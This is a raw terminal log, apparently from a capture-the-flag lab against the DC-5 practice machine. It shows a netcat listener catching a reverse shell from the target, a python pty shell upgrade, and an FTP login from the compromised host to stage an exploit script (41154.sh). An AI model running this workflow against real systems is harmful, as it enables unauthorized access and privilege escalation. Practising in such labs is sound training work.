 kali useradd hacker
kali passwd hacker
新的 密码：
重新输入新的 密码：
passwd：已成功更新密码
kali ls
1.txt 3.txt 靶场 模板 视频 文档 音乐 ANDRAX-Desktop CTF Desktop install.sh ku requirements
2.txt 41154.sh 公共 内网渗透 图片 下载 桌面 baopo.py dc4.txt hydra.restore joomla.txt paused.conf Tools
kali cd ..
/home ls
acunetix kali
/home mkdir hacker
/home ls
acunetix hacker kali
/home cd hacker
hacker ls
hacker mv /home/kali/41154.sh /home/hacker
hacker ls
41154.sh
hacker cd ..
/home chmod 777 hacker
/home ls
acunetix hacker kali
/home cd hacker
hacker
530 Login incorrect.
Login failed.
ftp> ^C
kali nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.184.128] from bogon [192.168.184.137] 51061
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-5:~/html$ ftp 192.168.184.128
Connected to 192.168.184.128.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:1
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>